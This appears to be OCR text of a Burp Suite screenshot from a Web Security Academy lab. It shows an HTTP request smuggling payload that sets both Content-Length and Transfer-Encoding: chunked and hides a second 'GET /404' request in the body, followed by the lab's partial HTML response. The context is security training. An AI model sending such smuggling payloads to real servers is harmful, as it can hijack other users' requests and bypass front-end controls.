 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a6b000d03ec634c82ea741400e50038.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 35 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /404 HTTP/1.1 \r \n
10 X-Ignore: X
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=gCnG5Fu9vs2NuXU5EtXlQeAHEN5TaFpP;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8350
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=